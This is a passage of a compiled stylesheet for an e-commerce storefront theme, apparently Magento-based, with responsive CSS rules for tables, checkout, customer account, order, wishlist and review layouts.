  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 10px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th {
    background-color: #f6f6f6;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 15px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child {
    border-bottom: 1px solid #eff0f1;
    padding-bottom: 15px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty {
    text-align: left;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5.5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 22px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .mark {
    box-sizing: border-box;
    float: left;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .amount {
    box-sizing: border-box;
    float: left;
    text-align: right;
    width: 30%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals {
    font-size: 1.6rem;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount {
    padding-bottom: 10px;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .pages .pages-items {
    display: block;
    padding: 2px 40px 0;
    position: relative;
    white-space: normal;
    z-index: 1;
  }
  .pages-item-previous {
    left: 0;
    position: absolute;
    top: 0;
    z-index: 1;
  }
  .pages-item-next {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .amreview-widget-container .amreview-message {
    height: 80px;
  }
  .form-new-agreement select {
    width: auto;
  }
  .table-paypal-review-items .col.subtotal {
    text-align: left;
  }
  .table-paypal-review-items .product-item-name {
    display: inline-block;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    text-transform: none;
    color: #333333;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: #8f98a1;
    content: '\f1f8';
    font-family: 'FontAwesome';
    margin: -4px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    color: #333333;
  }
  .column .block-addbysku .action.remove:hover {
    color: #333333;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0 10px 10px 0;
    width: 30%;
  }
  .product-item-actions .actions-primary {
    display: block;
  }
  .toolbar-products {
    margin-bottom: 0;
  }
  .product-info-price {
    margin: 0 -10px 0;
    width: calc(100% + 2*10px) !important;
  }
  .product-info-price > *:first-child {
    padding-left: 10px;
  }
  .product-info-price > *:last-child {
    padding-right: 10px;
  }
  .table-wrapper.comparison .table-comparison > tbody > tr > th,
  .table-wrapper.comparison .table-comparison > tbody > tr > td {
    display: table-cell;
  }
  .cart .table.items .col.qty,
  .cart .cms-page-view .column.main table.table-grid.items .col.qty,
  .cart .modal-content table.table-grid.items .col.qty,
  .cart .cms-page-view .column.main table.data-table.items .col.qty,
  .cart .modal-content table.data-table.items .col.qty {
    text-align: center;
  }
  .opc-wrapper .step-title {
    font-size: 18px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .step-content {
    margin: 0 0 15px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address,
  .opc-wrapper .methods-shipping {
    background: #ffffff;
    margin: 22px -15px 15px;
    padding: 22px 15px;
  }
  .opc-wrapper .form-login + .form-shipping-address {
    margin-top: -15px;
  }
  .opc-wrapper .shipping-address-item {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 38px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 39px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    margin-top: 10px;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .methods-shipping {
    border-bottom: 1px solid #cccccc;
    padding-top: 33px;
  }
  .opc-wrapper .edit-address-link {
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 5px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    content: '\f040';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #333333;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #8f98a1;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 22px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.3rem;
  }
  .opc-block-summary > .title {
    border-bottom: 0;
    font-size: 18px;
    margin-bottom: 22px;
    padding-bottom: 0;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
    padding: 0;
  }
  .account .sidebar-main .account-nav {
    margin-bottom: 0;
  }
  .page-product-downloadable .product-options-wrapper {
    margin-bottom: 27.5px;
  }
  .table-downloadable-products .product-name {
    display: block;
    margin-bottom: 5.5px;
  }
  .page-product-downloadable .product-info-price ~ *:last-child:after {
    border-bottom: 1px solid #c1c1c1;
    content: '';
    display: block;
    height: 0;
    margin: 27.5px -10px;
    overflow: hidden;
    width: auto;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 22px;
  }
  .block-giftregistry-results .block-title {
    margin-bottom: 0;
  }
  .block-giftregistry-results .table-wrapper {
    border-top: none;
  }
  .block-giftregistry-shared-items .block-title {
    margin-bottom: 10px;
  }
  .block-giftregistry-shared-items .table-wrapper {
    border-top: 0;
  }
  .table.grouped > thead > tr > th,
  .cms-page-view .column.main table.table-grid.grouped > thead > tr > th,
  .modal-content table.table-grid.grouped > thead > tr > th,
  .cms-page-view .column.main table.data-table.grouped > thead > tr > th,
  .modal-content table.data-table.grouped > thead > tr > th {
    border-bottom: 1px solid #eff0f1;
    display: table-cell;
  }
  .table.grouped > tbody,
  .cms-page-view .column.main table.table-grid.grouped > tbody,
  .modal-content table.table-grid.grouped > tbody,
  .cms-page-view .column.main table.data-table.grouped > tbody,
  .modal-content table.data-table.grouped > tbody {
    border-bottom: 1px solid #eff0f1;
  }
  .table.grouped > tbody > tr > td,
  .cms-page-view .column.main table.table-grid.grouped > tbody > tr > td,
  .modal-content table.table-grid.grouped > tbody > tr > td,
  .cms-page-view .column.main table.data-table.grouped > tbody > tr > td,
  .modal-content table.data-table.grouped > tbody > tr > td {
    padding: 11px 10px;
    border: 0;
    display: table-cell;
  }
  .table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.table-grid.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .modal-content table.table-grid.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.data-table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .modal-content table.data-table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child {
    border-bottom: 0;
  }
  .page-product-grouped .minimal-price {
    margin: 0;
  }
  .page-product-grouped .product-info-price {
    border: 0;
    margin-bottom: 0;
  }
  .page-product-grouped .product-info-price .price-box {
    padding-bottom: 0;
  }
  .form-add-invitations .action.remove {
    display: inline-block;
    text-decoration: none;
  }
  .form-add-invitations .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .form-add-invitations .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: #8f98a1;
    content: '\f1f8';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .form-add-invitations .action.remove:hover:before {
    color: inherit;
  }
  .form-add-invitations .action.remove:active:before {
    color: inherit;
  }
  .multicheckout .data.table .address:before,
  .multicheckout .data.cms-page-view .column.main table.table-grid .address:before,
  .multicheckout .data.modal-content table.table-grid .address:before,
  .multicheckout .data.cms-page-view .column.main table.data-table .address:before,
  .multicheckout .data.modal-content table.data-table .address:before {
    margin-bottom: 5.5px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 44px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.table-grid thead,
  .multicheckout.order-review .box-items .data.modal-content table.table-grid thead,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.data-table thead,
  .multicheckout.order-review .box-items .data.modal-content table.data-table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.table-grid thead tr,
  .multicheckout.order-review .box-items .data.modal-content table.table-grid thead tr,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.data-table thead tr,
  .multicheckout.order-review .box-items .data.modal-content table.data-table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.table-grid thead .col.item,
  .multicheckout.order-review .box-items .data.modal-content table.table-grid thead .col.item,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.data-table thead .col.item,
  .multicheckout.order-review .box-items .data.modal-content table.data-table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout.order-review .data.table.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.table-grid.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.data-table.table-order-review > tbody > tr > td.col.subtotal {
    border-bottom: none;
  }
  .multicheckout.order-review .data.table.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.table-grid.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.data-table.table-order-review > tbody > tr > td.col.qty {
    text-align: center;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 27.5px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-bottom: 27.5px;
    margin-right: 0;
  }
  .customer-review .product-name {
    margin-bottom: 5.5px;
  }
  .customer-review .product-reviews-summary .rating-summary {
    display: block;
    margin-bottom: 5.5px;
  }
  .form-create-return .additional .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 22px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 10px 0 0;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.cms-page-view .column.main table.table-grid tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.modal-content table.table-grid tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.cms-page-view .column.main table.data-table tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.modal-content table.data-table tbody > tr > td.col {
    padding-left: 0;
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: inline-block;
    margin: 0;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 10px;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: top;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options,
  .order-details-items .data.cms-page-view .column.main table.table-grid .col.options,
  .order-details-items .data.modal-content table.table-grid .col.options,
  .order-details-items .data.cms-page-view .column.main table.data-table .col.options,
  .order-details-items .data.modal-content table.data-table .col.options {
    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before,
  .order-details-items .data.cms-page-view .column.main table.table-grid .col.options:before,
  .order-details-items .data.modal-content table.table-grid .col.options:before,
  .order-details-items .data.cms-page-view .column.main table.data-table .col.options:before,
  .order-details-items .data.modal-content table.data-table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) .status,
  .my-credit-cards .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) .status:before,
  .my-credit-cards .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) .status._default,
  .my-credit-cards .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .products-grid.wishlist .product-item {
    border-bottom: 1px solid #4c515a;
    margin: 0;
    width: 100%;
  }
  .products-grid.wishlist .product-item:first-child {
    border-top: 1px solid #4c515a;
  }
  .footer-toolbar-bottom,
  .footer-toolbar-top {
    text-align: center;
  }
  .products-grid .product-item-info {
    padding: 5px;
  }
  .page-products .sorter-label {
    display: none;
  }
  .page-products .toolbar select {
    max-width: 180px;
  }
  .filter .filter-current-subtitle {
    display: block;
    text-decoration: none;
  }
  .filter .filter-current-subtitle:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .table.grouped,
  .cms-page-view .column.main table.table-grid.grouped,
  .modal-content table.table-grid.grouped,
  .cms-page-view .column.main table.data-table.grouped,
  .modal-content table.data-table.grouped {
    margin-top: 22px;
  }
  .table.grouped .col.item,
  .table.grouped .col.qty,
  .cms-page-view .column.main table.table-grid.grouped .col.item,
  .cms-page-view .column.main table.table-grid.grouped .col.qty,
  .modal-content table.table-grid.grouped .col.item,
  .modal-content table.table-grid.grouped .col.qty,
  .cms-page-view .column.main table.data-table.grouped .col.item,
  .cms-page-view .column.main table.data-table.grouped .col.qty,
  .modal-content table.data-table.grouped .col.item,
  .modal-content table.data-table.grouped .col.qty {
    display: table-cell !important;
    padding: 5px 10px !important;
  }
  .table.grouped .col.qty,
  .cms-page-view .column.main table.table-grid.grouped .col.qty,
  .modal-content table.table-grid.grouped .col.qty,
  .cms-page-view .column.main table.data-table.grouped .col.qty,
  .modal-content table.data-table.grouped .col.qty {
    min-width: 60px;
  }
  .products-list div.prolabels-wrapper {
    width: 30%;
    border-width: 0 10px 10px 0;
  }
  .pages .pages-items {
    display: inline-block;
  }
  #braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .sorter-options {
    margin: 0 2px;
  }
  .minicart-wrapper .block-minicart {
    width: 290px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
  .field-tooltip .field-tooltip-content {
    width: 140px;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48%;
  }
  .abs-blocks-2columns-s:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns-s:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns-s:nth-child(2) + * {
    clear: both;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-visually-hidden-desktop-s,
  .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .abs-form-field-column-2-s .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2-s .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2-s .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2-s .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2-s .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1-s {
    width: 100%;
  }
  .abs-action-print-s {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print-s:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\f02f';
    font-family: 'FontAwesome';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-action-print-s:hover {
    text-decoration: underline;
  }
  .table > tbody > tr > th,
  .table > tbody > tr > td,
  .cms-page-view .column.main table.table-grid > tbody > tr > th,
  .cms-page-view .column.main table.table-grid > tbody > tr > td,
  .modal-content table.table-grid > tbody > tr > th,
  .modal-content table.table-grid > tbody > tr > td,
  .cms-page-view .column.main table.data-table > tbody > tr > th,
  .cms-page-view .column.main table.data-table > tbody > tr > td,
  .modal-content table.data-table > tbody > tr > th,
  .modal-content table.data-table > tbody > tr > td {
    border-top: 1px solid #eff0f1;
  }
  .table > tbody + tbody,
  .cms-page-view .column.main table.table-grid > tbody + tbody,
  .modal-content table.table-grid > tbody + tbody,
  .cms-page-view .column.main table.data-table > tbody + tbody,
  .modal-content table.data-table > tbody + tbody {
    border-top: 1px solid #eff0f1;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .amrev-title-block {
    display: flex;
    align-items: center;
  }
  .amrev-title-block .am-strong {
    font-size: 2.4rem;
    font-weight: 400;
    padding: 0 24px 0 0;
    white-space: nowrap;
  }
  .amreview-proscons-container {
    flex-direction: row;
  }
  #askit-new-question-form {
    max-width: 500px;
  }
  .products-list .product.featured-attributes {
    display: block;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    text-transform: none;
    color: #333333;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #8f98a1;
    text-decoration: none;
    background: none;
    border: 0;
